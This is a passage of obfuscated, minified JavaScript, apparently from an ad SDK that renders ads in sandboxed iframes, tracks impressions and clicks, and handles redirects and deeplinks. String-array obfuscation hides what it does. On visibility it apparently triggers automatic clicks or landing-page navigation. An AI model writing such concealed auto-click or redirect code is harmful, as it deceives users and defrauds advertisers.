_0x1c7746=_0x2411c0,_0x1f041f=document[_0x1c7746('0x5b3','KJyg')+_0x1c7746('0xa8b','tAr1')](_0x6e0e9f[_0x1c7746('0x26c','ox18')+'r']),_0x12100c=(-0x1*0x24e8+0xc8f+0x1859<(null==_0x1f041f||null==(_0x12100c=_0x1f041f['childNod'+'es'])?void(-0x15fd+-0xd4a+-0x335*-0xb):_0x12100c[_0x1c7746('0x7b4','B*s9')])&&(_0x1f041f['innerHTM'+'L']=''),document[_0x1c7746('0x9a0','D9L@')+_0x1c7746('0x7e0','FEF%')](_0x1c7746('0x8ae','gvfn'))),_0x1f041f=(0x39b+0x115f*0x2+-0x2655==_0x6e0e9f[_0x1c7746('0x918','KxHo')]?(_0x12100c[_0x1c7746('0xf4',')**j')]['position']=_0x1c7746('0x5a1','FEF%'),_0x12100c['style'][_0x1c7746('0x281','hL7Y')]='0',_0x12100c[_0x1c7746('0x480','J^Jm')][_0x1c7746('0x3b8','FEF%')]='0',_0x12100c[_0x1c7746('0x14b','J))A')][_0x1c7746('0xf5','zrUn')]='100vw',_0x12100c[_0x1c7746('0xac3','GkGw')]['height']=_0x1c7746('0x7d5','tAr1'),_0x12100c[_0x1c7746('0x83c','hL7Y')][_0x1c7746('0xdd','7TAB')]=_0x1c7746('0x4db','zrUn'),_0x12100c[_0x1c7746('0x35b','zDX]')][_0x1c7746('0xa2d','GrUE')]=_0x1c7746('0x30b','zrUn'),_0x12100c[_0x1c7746('0x21b','VQzq')][_0x1c7746('0x389','u]Ai')+_0x1c7746('0xa77','ox18')]='center',_0x12100c[_0x1c7746('0x32e','6$sS')]['alignIte'+'ms']=_0x1c7746('0x1c9','7TAB')):(_0x12100c[_0x1c7746('0x429','KJyg')][_0x1c7746('0x12a','0rjz')]=_0x1c7746('0x4f','XDFd'),_0x12100c[_0x1c7746('0x5bf','B*s9')][_0x1c7746('0xa9','VQzq')]=_0x1c7746('0x51d','3saQ'),_0x12100c[_0x1c7746('0x1','u]Ai')][_0x1c7746('0x798','gqLo')]=_0x1c7746('0x1ef','J))A')),_0x1f041f[_0x1c7746('0x687','3saQ')+'ild'](_0x12100c),adMaterialsUtils[_0x1c7746('0x722','Zf*8')+_0x1c7746('0xa75','zDX]')](_0x1b9c78,_0x1d1255)),_0x1b9c78=document[_0x1c7746('0xa47','J))A')+_0x1c7746('0x748','J))A')](_0x1c7746('0x34b','#Y*k'));_0x1b9c78[_0x1c7746('0xb10','Us%%')+_0x1c7746('0x642','#ET*')](_0x1c7746('0x865','#X%l'),_0x1c7746('0x6f9','GkGw')+'ripts\x20al'+_0x1c7746('0x3d4','zrUn')+_0x1c7746('0x475','J^Jm')+_0x1c7746('0x25d','imIU')+_0x1c7746('0x82c','gqLo')+_0x1c7746('0x822','u]Ai')+'avigatio'+'n'),_0x1b9c78['setAttri'+_0x1c7746('0x48a','Us%%')]('src',_0x1f041f),_0x1b9c78[_0x1c7746('0x145','4S))')+_0x1c7746('0x105','0]FF')](_0x1c7746('0x3','XDFd'),_0x1c7746('0x989','zrUn')),_0x1b9c78[_0x1c7746('0x12c','7TAB')][_0x1c7746('0x8f7','4S))')]=_0x1c7746('0x5d8','D9L@'),_0x12100c['appendCh'+_0x1c7746('0x5f','tAr1')](_0x1b9c78),_0x1b9c78['onerror']=function(_0x831aca){var _0x3e0d00=_0x1c7746;_0x33d976[_0x3e0d00('0x62d','ox18')][_0x3e0d00('0x2ee','FEF%')+'nt'](_0x3e0d00('0x4d7','tAr1')+'me_load_'+_0x3e0d00('0xad8','hL7Y'),{'error':JSON[_0x3e0d00('0x2ce','F*%S')+'y'](_0x831aca),'adType':null==_0x6e0e9f?void(-0x1075+0x2272+-0x11fd):_0x6e0e9f['adType'],'adSlotId':null==_0x6e0e9f?void(0xcf6+-0x4*-0x8b5+-0xfee*0x3):_0x6e0e9f['adSlotId'],'reqId':_0x5e2ab0}),_0x6e0e9f[_0x3e0d00('0xa25','#ET*')+'te'](ErrorCodes[_0x3e0d00('0x79e','gqLo')+'AILED']);},_0x1b9c78&&this[_0x1c7746('0xaef','#ET*')+_0x1c7746('0x41','ox18')](_0x1b9c78,_0x6e0e9f,_0xa7a17d,_0x5e2ab0,_0x12100c,adMaterialsUtils);}},{'key':_0x2411c0('0xa5d','zrUn')+'Fn','value':function(_0x35846a,_0x3422d4,_0x5d6874){var _0x2f5ce0=_0x2411c0;null!=_0x5d6874&&null!=(_0x5d6874=_0x5d6874['bid'])&&null!=(_0x5d6874=_0x5d6874[_0x2f5ce0('0x51f','Kjj3')])&&_0x5d6874[_0x2f5ce0('0x8a5','VbsY')](function(_0x16e99a,_0x55bf84){reportAttribute(_0x16e99a,function(_0x3f8c9f){var _0x17d61e=a0_0x4484;0x747+-0x17a1+-0x1122*-0x1!==_0x3f8c9f[_0x17d61e('0x9a4','0]FF')]?_0x33d976['track'][_0x17d61e('0x2ac','[CPF')+'fterEven'+'t'](('report_s'+_0x17d61e('0x4cc','7TAB')+_0x17d61e('0x421','zrUn'))['concat'](_0x55bf84),{'url':decodeURIComponent(_0x16e99a),'adType':_0x35846a[_0x17d61e('0xa6d','imIU')],'adSlotId':_0x35846a[_0x17d61e('0x474','FEF%')],'reqId':_0x3422d4}):_0x33d976[_0x17d61e('0x113','#ET*')]['requestA'+_0x17d61e('0x33e','VQzq')+'t'](('report_s'+_0x17d61e('0xa7b','RtVB')+_0x17d61e('0x589','i$8v'))[_0x17d61e('0x287','7TAB')](_0x55bf84),{'url':decodeURIComponent(_0x16e99a),'adType':_0x35846a[_0x17d61e('0x498','$Ljj')],'adSlotId':_0x35846a['adSlotId'],'reqId':_0x3422d4});});});}},{'key':_0x2411c0('0x744','RtVB')+'ick','value':function(_0x4a8e79,_0x271983){var _0x55ad9a=_0x2411c0,_0x396332,_0x1363f3=this,_0x3f558f=(null==_0x4a8e79?void(0xd4*0x2c+-0x6de+0x1d92*-0x1):_0x4a8e79[_0x55ad9a('0x7fe','KxHo')])||'',_0xb5cd7=(null==_0x4a8e79||null==(_0xb5cd7=_0x4a8e79[_0x55ad9a('0x7b6','VQzq')])?void(0x2d3*-0x3+-0x1e79*-0x1+-0x1600):_0xb5cd7['createId'])||'',_0x3cdc2a=(null==_0x4a8e79||null==(_0x396332=_0x4a8e79[_0x55ad9a('0xa5f','J))A')])?void(-0x94+0x59f+-0x50b*0x1):_0x396332[_0x55ad9a('0x55c','ox18')])||'',_0x1aa149=(null==_0x4a8e79||null==(_0x396332=_0x4a8e79[_0x55ad9a('0x99a','6$sS')])||null==(_0x396332=_0x396332[_0x55ad9a('0x144','GkGw')])?void(-0x159f+0xa2c+0xb73*0x1):_0x396332['adType'])||'',_0x24148e=''[_0x55ad9a('0x450','#arN')](_0x3f558f,'_')[_0x55ad9a('0xaa6','GkGw')](_0xb5cd7,'_')[_0x55ad9a('0x4d','XDFd')](_0x3cdc2a),_0x4e66b9=''[_0x55ad9a('0x33d',')**j')](_0x24148e,'_')[_0x55ad9a('0x9dc','X0@w')](_0x271983),_0x45b654=0x1273+-0x453+0x5*-0x2d3!==(null==_0x4a8e79||null==(_0x396332=_0x4a8e79[_0x55ad9a('0x294','7TAB')])?void(-0x35*-0xa9+-0x11e6+-0x1117):_0x396332['isRNoFFC']);null!=_0x4a8e79&&null!=(_0xb5cd7=_0x4a8e79[_0x55ad9a('0x107','NlZ7')])&&null!=(_0xb5cd7=_0xb5cd7[_0x55ad9a('0x1a3','zDX]')])&&_0xb5cd7[_0x55ad9a('0x9c3','#Y*k')](function(_0x476c3d,_0x4446b6){var _0x465261=_0x55ad9a,_0x48aa25=_0x476c3d[_0x465261('0xb0b','6$sS')](_0x465261('0x35a','4S))')+'__',_0x271983),_0x310f82=_0x48aa25[_0x465261('0x5c7','X0@w')]('log.yhcp'+_0x465261('0x73b',')**j')+_0x465261('0x95f','0rjz')),_0x4f9b44=_0x310f82?_0x4e66b9:_0x24148e,_0xb7605e=_0x1363f3[_0x465261('0x6f','#X%l')+'Keys'][_0x465261('0x676','KxHo')](_0x4f9b44);if(_0x310f82){if(_0xb7605e)return;_0x1363f3[_0x465261('0x9a2','Kjj3')+_0x465261('0x23d','J))A')][_0x465261('0x560','J^Jm')](_0x4f9b44);}else{if(_0x45b654){if(_0xb7605e)return;_0x1363f3['reported'+_0x465261('0x1da','4S))')][_0x465261('0x3a5','GkGw')](_0x4f9b44);}}reportAttribute(_0x48aa25,function(_0x364082){var _0x37954c=_0x465261;-0x1*-0x464+-0x6a0*0x2+0x9a4!==_0x364082[_0x37954c('0x43c','gqLo')]&&_0x33d976['track'][_0x37954c('0x75d','imIU')+_0x37954c('0x6c1','#ET*')+'t']((_0x37954c('0x7e6','KxHo')+_0x37954c('0x874',')**j')+'fail_no')['concat'](_0x4446b6),{'url':decodeURIComponent(_0x476c3d),'adType':_0x1aa149,'adSlotId':_0x3cdc2a,'reqId':_0x3f558f});});});}},{'key':_0x2411c0('0x136','$Ljj')+_0x2411c0('0x4dd','Us%%'),'value':function(_0x8facd8,_0x57e290,_0xe9773d,_0x568af9){var _0x18c087=_0x2411c0,_0x472601=this,_0x221836=-0x1f83*-0x1+0x2*-0x1e7+0x11*-0x1a1<arguments[_0x18c087('0x2f9','#X%l')]&&void(0x2*-0xb03+-0x1bb3+0x3*0x1093)!==arguments[-0xe2c+0x255d+-0x172d]?arguments[-0x496*-0x1+-0xd*-0x2fb+-0x2b51]:null,_0x5a6d40=(this[_0x18c087('0x44','Zf*8')+_0x18c087('0xb21','KJyg')](_0x8facd8,_0xe9773d,_0x57e290,_0x568af9),this),_0x9b71db=(_0x33d976[_0x18c087('0x9de','SVna')+'Listener'](_0x18c087('0x916','#ET*'),function(_0x2d0785){var _0x1ed789=_0x18c087;if(_0x1ed789('0x61c','GkGw')===_0x2d0785[_0x1ed789('0x6c6','J))A')][_0x1ed789('0x398','NlZ7')]&&_0x2d0785[_0x1ed789('0x5d4','J^Jm')]===_0x8facd8['contentW'+_0x1ed789('0x5aa','XDFd')]){var _0x31ec52=null==_0x2d0785||null==(_0x31ec52=_0x2d0785[_0x1ed789('0x6c6','J))A')])?void(0x2698+0xa13+-0x3*0x1039):_0x31ec52[_0x1ed789('0xa6','0rjz')+'ta'],_0x2771cc=(null==_0x31ec52?void(0x409+0xe67+0x3b*-0x50):_0x31ec52[_0x1ed789('0x8f5','0rjz')])||{},_0x5aaa14=_0x2771cc['id'],_0x2c9c4c=_0x2771cc[_0x1ed789('0x7cf','GkGw')],_0x2771cc=_0x2771cc[_0x1ed789('0x834','imIU')],_0x472b76=(null==_0x31ec52||null==(_0x472b76=_0x31ec52['bid'])?void(-0x18ac*-0x1+-0x2485+0xbd9):_0x472b76[_0x1ed789('0x202','0rjz')])||{},_0x80e72a=_0x472b76[_0x1ed789('0x554','0rjz')+'pe'],_0x472b76=_0x472b76[_0x1ed789('0x178','QpP%')],_0xb869c5=''['concat'](_0x568af9,'_')['concat'](_0x2771cc,'_')['concat'](_0x2c9c4c);try{var _0x2a4497=null==_0x5a6d40||null==(_0x29adad=_0x5a6d40[_0x1ed789('0xef','VQzq')+_0x1ed789('0x4a1','Zf*8')])?void(0xfe4+0xf*-0x1d6+0xba6):_0x29adad[_0x1ed789('0x52f','SVna')](_0xb869c5);_0x2a4497&&(clearTimeout(_0x2a4497),_0x5a6d40[_0x1ed789('0x17f','X0@w')+_0x1ed789('0x635',')**j')][_0x1ed789('0x7ff','[CPF')](_0xb869c5));}catch(_0x189d90){}_0x5a6d40[_0x1ed789('0x7d4','0rjz')+'ickFn'](_0x31ec52,_0x568af9,_0x2c9c4c),_0x221836&&_0x221836['remove'](),_0x33d976['track'][_0x1ed789('0x6ee','0rjz')+'nt'](_0x1ed789('0x80e','VQzq')+_0x1ed789('0x2f8','imIU'),{'actionType':_0x80e72a,'id':_0x5aaa14,'adType':_0x472b76,'adSlotId':_0x2c9c4c,'reqId':_0x568af9,'createId':_0x2771cc,'appId':_0x57e290['appId']});try{var _0x2568f9=null==_0x5a6d40||null==(_0x227b54=_0x5a6d40[_0x1ed789('0x8ce','$Ljj')+_0x1ed789('0xa1b','gvfn')+'rs'])?void(0x79b+0x8fd+-0x1098):_0x227b54[_0x1ed789('0x6cb','zrUn')](_0xb869c5);_0x2568f9&&(document['removeEv'+_0x1ed789('0x87a','6$sS')+'ner'](_0x1ed789('0x856','QcjR')+_0x1ed789('0x66e','Us%%'),_0x2568f9),_0x5a6d40[_0x1ed789('0x4c1','3]o#')+_0x1ed789('0x4fc','[CPF')+'rs'][_0x1ed789('0x301','0rjz')](_0xb869c5));}catch(_0x281222){}null!=_0x57e290&&_0x57e290[_0x1ed789('0xa92','gvfn')+'e']&&null!=_0x57e290&&_0x57e290[_0x1ed789('0x7e8','Qdzg')+'e']({'id':_0x5aaa14,'adType':_0x472b76,'adSlotId':_0x2c9c4c});}else{var _0x29adad,_0x3ecda8,_0x68bb2b,_0x227b54,_0x8c2acd,_0x172050;'kcPress'===_0x2d0785[_0x1ed789('0x551','GrUE')]['type']&&_0x2d0785[_0x1ed789('0x10b',')**j')]===_0x8facd8[_0x1ed789('0x93f','tAr1')+'indow']?(_0x80e72a=(_0x31ec52=(null==(_0x2a4497=null==_0x2d0785||null==(_0x29adad=_0x2d0785[_0x1ed789('0xada',')**j')])?void(-0x1af0+0x14*0x2d+0x176c*0x1):_0x29adad['iframeDa'+'ta'])?void(-0x29*-0x62+0x1230+0x21e2*-0x1):_0x2a4497[_0x1ed789('0x9f6','B*s9')])||{})['id'],_0x2568f9=(_0x227b54=(null==_0x2a4497||null==(_0x2771cc=_0x2a4497[_0x1ed789('0x537','gvfn')])?void(-0x11*0x1a9+0x6f7*0x1+0x1*0x1542):_0x2771cc[_0x1ed789('0x8e5','Kjj3')])||{})[_0x1ed789('0x826','QpP%')+'pe'],_0x33d976[_0x1ed789('0x464','YB#[')][_0x1ed789('0x937','imIU')+'nt'](_0x1ed789('0x63','#ET*'),{'actionType':_0x2568f9,'id':_0x80e72a,'adType':_0x8c2acd=_0x227b54[_0x1ed789('0x420','RtVB')],'adSlotId':_0x3ecda8=_0x31ec52[_0x1ed789('0xb3e','#Y*k')],'reqId':_0x568af9,'createId':_0x68bb2b=_0x31ec52[_0x1ed789('0xaaa','7TAB')],'appId':_0x57e290['appId']}),null!=_0x57e290&&_0x57e290[_0x1ed789('0xde','4S))')+'k']&&null!=_0x57e290&&_0x57e290['onAdClic'+'k']({'id':_0x80e72a,'adType':_0x8c2acd,'adSlotId':_0x3ecda8}),_0x5a6d40['reportCl'+_0x1ed789('0x945','kGSf')](_0x2a4497,-0xb90+-0x829+0x13ba),_0x5a6d40[_0x1ed789('0xabe','gqLo')+_0x1ed789('0xe9','F*%S')](_0x2a4497,_0x568af9,_0x3ecda8),_0x5a6d40[_0x1ed789('0x24e','0]FF')+'Fn'](_0x2a4497,_0x568af9,_0x57e290),_0x172050=function(){var _0x2ba55c=_0x1ed789;_0x2ba55c('0x9db','#UA9')===document[_0x2ba55c('0x856','QcjR')+_0x2ba55c('0x9e2','3saQ')]&&(_0x33d976[_0x2ba55c('0x9e6','GkGw')][_0x2ba55c('0x39a','J^Jm')+'Event'](_0x2ba55c('0x659','kGSf')+'p_succes'+'s',{'adType':_0x8c2acd,'adSlotId':_0x3ecda8,'appId':_0x57e290['appId'],'reqId':_0x568af9,'createId':_0x68bb2b}),_0x33d976[_0x2ba55c('0x75f','Kjj3')+_0x2ba55c('0x2c','Kjj3')+_0x2ba55c('0x795','hL7Y')](_0x2ba55c('0xab3','SVna')+_0x2ba55c('0x872','Zf*8'),_0x172050));},_0x33d976[_0x1ed789('0x171','D9L@')+_0x1ed789('0x8ff','i$8v')](_0x1ed789('0x944','Us%%')+_0x1ed789('0x90a','zDX]'),_0x172050)):_0x1ed789('0x601','imIU')===_0x2d0785[_0x1ed789('0xa3d','NlZ7')][_0x1ed789('0x3f9','6$sS')]&&_0x2d0785[_0x1ed789('0x811','#arN')]===_0x8facd8[_0x1ed789('0x31','zrUn')+'indow']&&(_0x2d0785[_0x1ed789('0x8a8','zrUn')][_0x1ed789('0x447','hL7Y')]?(null!=_0x57e290&&_0x57e290['onComple'+'te'](ErrorCodes[_0x1ed789('0x87d','hL7Y')+_0x1ed789('0xaf7','Us%%')]),_0x8facd8[_0x1ed789('0x928','imIU')+_0x1ed789('0x88','ox18')](_0x1ed789('0x2b9','D9L@'),0x1b4b*0x1+-0x1a6*-0x11+-0x374d==_0x57e290[_0x1ed789('0x65e','F*%S')]?_0x1ed789('0x2ba','RtVB'):''[_0x1ed789('0x40b','zDX]')](_0x2d0785[_0x1ed789('0xaa4','gvfn')][_0x1ed789('0x4b7','QpP%')],'px'))):_0x57e290[_0x1ed789('0x80a','ox18')+'te'](ErrorCodes[_0x1ed789('0x490','0]FF')+'AILED']));}}),new IntersectionObserver(function(_0x2a2bfe){var _0x3b35b2=_0x18c087;_0x2a2bfe[_0x3b35b2('0xb07','[CPF')](function(_0x55e12d){var _0x2e9a88=_0x3b35b2,_0x5c9482,_0x7684f4,_0x501619,_0x340b74,_0x407b55,_0x2e5b34,_0x2b5721;_0x55e12d[_0x2e9a88('0xa6b','NlZ7')+_0x2e9a88('0xa55','J^Jm')]&&(_0x472601[_0x2e9a88('0xa3','F*%S')+'Fn'](_0x57e290,_0x568af9,_0xe9773d),_0x33d976[_0x2e9a88('0x62d','ox18')]['showEven'+'t'](_0x2e9a88('0x5a4','zDX]')+_0x2e9a88('0x8c','KxHo'),{'adType':null==_0x57e290?void(0xa57+-0x2186+-0x4a3*-0x5):_0x57e290['adType'],'adSlotId':null==_0x57e290?void(0x1*0x805+0x213d*-0x1+0x1938):_0x57e290[_0x2e9a88('0x983','gqLo')],'reqId':_0x568af9,'createId':null==_0xe9773d||null==(_0x340b74=_0xe9773d['bid'])?void(-0x1ca1+0x14*0x28+0x1*0x1981):_0x340b74['createId'],'appId':_0x57e290[_0x2e9a88('0x8c0','FEF%')]}),_0x472601[_0x2e9a88('0x562','Qdzg')+_0x2e9a88('0x6fa','J^Jm')](_0x57e290,_0x568af9,_0xe9773d),_0x7684f4=null==(_0x340b74=null==(_0x340b74=adMaterialsUtils)?void(0x57b+-0x22a3+0x1d28):_0x340b74[_0x2e9a88('0x6db','X0@w')+_0x2e9a88('0x967','ox18')](null==_0xe9773d?void(0x1127+-0x1d9b+-0x1*-0xc74):_0xe9773d[_0x2e9a88('0x5db','3saQ')]))?void(-0x12e9+-0x2495*-0x1+0xc*-0x179):_0x340b74[_0x2e9a88('0x8ac','KxHo')+'gy'],_0x501619=null==_0x340b74?void(0x2466*0x1+-0x1e62+-0x604*0x1):_0x340b74[_0x2e9a88('0x98d',')**j')+'gyDelay'],_0x340b74=null==_0x340b74?void(-0x6c5+-0xbdd*-0x1+-0x518):_0x340b74['url'],_0x407b55=-0x1e83*0x1+-0x16b1*0x1+0x101*0x35===_0x7684f4&&_0x340b74,_0x2e5b34=null==(_0x2b5721=null==(_0x2b5721=adMaterialsUtils)?void(0x1e32+-0x16b4+-0x77e):_0x2b5721[_0x2e9a88('0x4e7','VbsY')+'lickInfo'](null==_0xe9773d?void(-0x18fd*0x1+-0x221*-0x12+-0x1*0xd55):_0xe9773d[_0x2e9a88('0x8d8','Zf*8')]))?void(0x231a+-0x4d*-0x1+-0x2367):_0x2b5721['acStrate'+'gy'],_0x2b5721=null==_0x2b5721?void(-0x135e+0x1*0xabd+0x8a1):_0x2b5721[_0x2e9a88('0x263','J))A')+_0x2e9a88('0x8c7','4S))')],_0x33d976[_0x2e9a88('0x77d','KJyg')]['pageView'+'Event'](_0x2e9a88('0x252','#Y*k')+_0x2e9a88('0x1b2',')**j'),{'appId':_0x57e290['appId'],'reqId':_0x568af9,'adType':null==_0x57e290?void(-0xfae+-0x1449+-0x155*-0x1b):_0x57e290['adType'],'adSlotId':null==_0x57e290?void(-0xcb*0x21+-0x23d2+0x3dfd):_0x57e290[_0x2e9a88('0x286','zDX]')],'createId':null==_0xe9773d||null==(_0x5c9482=_0xe9773d['bid'])?void(0x76*-0xd+-0xa7f*-0x2+-0xf00):_0x5c9482[_0x2e9a88('0x1e4','#Y*k')],'ldStrategy':_0x7684f4,'ldStrategyDelay':_0x501619,'acStrategy':_0x2e5b34,'acStrategyDelay':_0x2b5721}),-0x88d+-0x719*0x3+0x1dd9===_0x2e5b34?_0x472601[_0x2e9a88('0x3dd','#X%l')+'ck'](_0x57e290,_0x568af9,_0xe9773d,_0x2b5721):_0x407b55&&_0x472601[_0x2e9a88('0x538','gvfn')+'n'](_0x57e290,_0x568af9,_0xe9773d,_0x7684f4,_0x501619,_0x340b74,_0x221836),_0x9b71db[_0x2e9a88('0x352','F*%S')+'e'](_0x55e12d[_0x2e9a88('0x19e','4S))')]));});},{'threshold':0x0}));_0x9b71db[_0x18c087('0xa4','imIU')](_0x8facd8);}},{'key':_0x2411c0('0x30c','SVna')+'Fn','value':function(_0x2a1ab1,_0x4f74df,_0x160efb){var _0x87ce2c=_0x2411c0,_0x5f5269=(null==_0x2a1ab1||null==(_0x5f5269=_0x2a1ab1[_0x87ce2c('0xa9c','ox18')])?void(-0xd2+0x1d5f*-0x1+0x1e31):_0x5f5269[_0x87ce2c('0x756','imIU')])||{},_0x50535b=_0x5f5269[_0x87ce2c('0x5e6','QpP%')+'age'],_0x472b9c=_0x5f5269[_0x87ce2c('0x3d1','$Ljj')+_0x87ce2c('0x433','#UA9')],_0x1ec268=_0x5f5269['actionTy'+'pe'],_0x47ff2f=_0x5f5269['adType'],_0x28f254=_0x5f5269[_0x87ce2c('0x382','F*%S')],_0x15f92b=_0x5f5269[_0x87ce2c('0x3bd','QpP%')],_0x2744ea=((null==_0x2a1ab1?void(0x1112+0x18c5*-0x1+-0x1b*-0x49):_0x2a1ab1[_0x87ce2c('0x25c','Us%%')])||{})[_0x87ce2c('0x861','GkGw')],_0x5e22f2=_0x160efb['appId']['appId'];switch(console[_0x87ce2c('0x567','QpP%')](_0x87ce2c('0x986','tAr1')+'pe',_0x1ec268),_0x1ec268){case-0x13*0xab+0x2de*-0x2+0x126e:_0x33d976['track'][_0x87ce2c('0x700','#ET*')+_0x87ce2c('0x867','KJyg')](_0x87ce2c('0xac7','GrUE')+_0x87ce2c('0x247','NlZ7'),{'actionType':0x1,'url':encodeURIComponent((null==_0x50535b?void(0x13db+0x14b1*-0x1+0xd6):_0x50535b[_0x87ce2c('0x812','#Y*k')+'l'])||''),'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea}),this[_0x87ce2c('0x629','i$8v')+_0x87ce2c('0x8de','NlZ7')](null==_0x50535b?void(-0x1ad1+0x127d*-0x1+0x2d4e):_0x50535b[_0x87ce2c('0x266','hL7Y')+'l']);break;case-0x57*-0x6e+0x7ce+0x2*-0x1697:_0x33d976[_0x87ce2c('0x6bf','#arN')][_0x87ce2c('0x2df','i$8v')+_0x87ce2c('0x8fe','Kjj3')](_0x87ce2c('0xab','kGSf')+_0x87ce2c('0x5ec','3]o#'),{'actionType':0x2,'url':encodeURIComponent(_0x472b9c||(null==_0x50535b?void(-0x776+0x1*0x175+0x601*0x1):_0x50535b[_0x87ce2c('0x2ad','#UA9')])||''),'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea}),this[_0x87ce2c('0x5b0','3saQ')+_0x87ce2c('0x1d2','KJyg')](_0x472b9c,null==_0x50535b?void(-0xe36+0xe28+-0x7*-0x2):_0x50535b[_0x87ce2c('0x46b','[CPF')],_0x47ff2f,_0x28f254,_0x4f74df,_0x160efb,_0x2744ea);break;case 0x16*-0x86+0x35a+0xd*0xa1:break;case 0x2*0xeb6+-0x104*-0x13+0x185a*-0x2:_0x33d976[_0x87ce2c('0x4f3','Kjj3')][_0x87ce2c('0x85a','u]Ai')+_0x87ce2c('0x53f','3saQ')]('nav_app_'+_0x87ce2c('0x4c4','YB#['),{'actionType':0x4,'url':encodeURIComponent(_0x15f92b||(null==_0x50535b?void(-0x12d9+0x1*0x14f1+-0x218):_0x50535b[_0x87ce2c('0xfc','X0@w')])||''),'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea}),this[_0x87ce2c('0x804','#arN')+_0x87ce2c('0x77b','GrUE')](_0x15f92b,null==_0x50535b?void(0x8dd*0x1+-0x13*-0xe+-0x1*0x9e7):_0x50535b[_0x87ce2c('0x61','u]Ai')],_0x47ff2f,_0x28f254,_0x4f74df,_0x160efb,_0x2744ea);break;default:_0x33d976['track'][_0x87ce2c('0x246','QpP%')+_0x87ce2c('0x831','$Ljj')](_0x87ce2c('0x342','QcjR'),{'actionType':0x0,'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea});}}},{'key':_0x2411c0('0xb3','Us%%')+_0x2411c0('0x87b','#X%l'),'value':function(_0x56daba,_0x27974c,_0x2031f9,_0x40e750,_0x4860c8,_0x1aaa31,_0x1d79ae){var _0x5f47e9=_0x2411c0;return _0x56daba?(this[_0x5f47e9('0x5c','SVna')+'direct'](_0x56daba),!(0x46*0x8c+-0x1678+0xd5*-0x13)):(_0x33d976[_0x5f47e9('0x4f1','0]FF')][_0x5f47e9('0x1ab','zrUn')+'nt'](_0x5f47e9('0x35d','3]o#')+_0x5f47e9('0x21d','Us%%'),_0x113e08(_0x113e08({'adType':_0x2031f9,'adSlotId':_0x40e750,'deeplink':encodeURIComponent(_0x56daba),'reqId':_0x4860c8,'appId':_0x1aaa31['appId']},_0x5f47e9('0x7cc','J^Jm'),_0x4860c8),_0x5f47e9('0x8fc','KJyg'),_0x1d79ae)),_0x27974c?(this[_0x5f47e9('0x691','RtVB')+_0x5f47e9('0x2b5','kGSf')](_0x27974c),!(0x2469*0x1+0x2*-0x37+-0x23fa)):void _0x33d976['track'][_0x5f47e9('0xa59','XDFd')+'nt'](_0x5f47e9('0x779','#ET*')+_0x5f47e9('0x19a','YB#['),_0x113e08(_0x113e08({'adType':_0x2031f9,'adSlotId':_0x40e750,'deeplink':encodeURIComponent(_0x56daba),'reqId':_0x4860c8,'appId':_0x1aaa31[_0x5f47e9('0xe8','SVna')]},'reqId',_0x4860c8),_0x5f47e9('0x330','i$8v'),_0x1d79ae)));}},{'key':_0x2411c0('0xadc','gqLo')+_0x2411c0('0x28f','GkGw'),'value':function(_0x6f7c38){var _0x40f113=_0x2411c0;this[_0x40f113('0x5c','SVna')+_0x40f113('0x4bf','[CPF')](_0x6f7c38);}},{'key':'postIfra'+'meFn','value':function(_0xa87181,_0x554221,_0x44025a,_0x3c8200){var _0x55a814=_0x2411c0;_0xa87181[_0x55a814('0x3af','7TAB')]=function(){var _0x45ceae=_0x55a814;try{var _0x5144b5,_0x3f598d=_0x45ceae('0x5a9','ox18')+_0x45ceae('0x917','SVna')===_0x44025a[_0x45ceae('0x9b2','0]FF')]||_0x45ceae('0x6','VbsY')+_0x45ceae('0x547','QcjR')===_0x44025a['appId'],_0x4ed6c5=(null==_0x554221||null==(_0x5144b5=_0x554221[_0x45ceae('0x5db','3saQ')])||null==(_0x5144b5=_0x5144b5[_0x45ceae('0x75e','J))A')])?void(-0xa7*-0x23+-0x2236+-0x1*-0xb61):_0x5144b5[_0x45ceae('0x871','Zf*8')+'gy'])||'';showShake=_0x3f598d||!!_0x4ed6c5,_0xa87181['contentW'+_0x45ceae('0x59d','J^Jm')][_0x45ceae('0x224','ox18')+_0x45ceae('0x3e8','J))A')](_0x4e7e01(_0x4e7e01({},_0x554221),{},{'style':_0x44025a[_0x45ceae('0x828','#ET*')],'showShake':showShake}),'*');}catch(_0x28889d){_0x33d976[_0x45ceae('0xb23',')**j')][_0x45ceae('0x378','#Y*k')+'nt']('post_mes'+_0x45ceae('0x688',')**j')+'l',{'adType':_0x44025a['adType'],'adSlotId':_0x44025a[_0x45ceae('0x67d','0rjz')],'error':JSON['stringif'+'y'](_0x28889d),'reqId':_0x3c8200,'appId':_0x44025a[_0x45ceae('0x774','6$sS')],'createId':createId}),console['log'](_0x45ceae('0x36','$Ljj'),_0x28889d);}};}},{'key':_0x2411c0('0x245','GkGw')+'sole','value':function(){var _0xfd8a93=_0x2411c0,_0x342c66=document['createEl'+'ement'](_0xfd8a93('0x9e3','VbsY'));_0x342c66[_0xfd8a93('0x527','D9L@')]='https://'+_0xfd8a93('0x3ea','zrUn')+_0xfd8a93('0x6ba','GkGw')+_0xfd8a93('0xce','GrUE')+_0xfd8a93('0xaab','KxHo')+_0xfd8a93('0x227','0]FF')+_0xfd8a93('0x566','hL7Y'),_0x342c66[_0xfd8a93('0xb2c','KJyg')]=function(){var _0x59ebb1=_0xfd8a93;new VConsole({'theme':_0x59ebb1('0x3bb','XDFd'),'onReady':function(){var _0x2fcdbb=_0x59ebb1;return console[_0x2fcdbb('0x922','KxHo')](_0x2fcdbb('0x3e3','XDFd')+_0x2fcdbb('0x90d','X0@w')+_0x2fcdbb('0xac9','SVna')+_0x2fcdbb('0x75a','#UA9'));}});},document[_0xfd8a93('0x6dc','u]Ai')][_0xfd8a93('0x58f','D9L@')+_0xfd8a93('0x56e','kGSf')](_0x342c66);}}])&&_0x1d7b51(_0xbd575['prototyp'+'e'],_0x12c097),_0x3ffb4b&&_0x1d7b51(_0xbd575,_0x3ffb4b),Object['definePr'+'operty'](_0xbd575,_0x2411c0('0x7f0','3saQ')+'e',{'writable':!(0x1a2d*0x1+-0xe67*0x2+-0x1*-0x2a2)}),_0xbd575;var 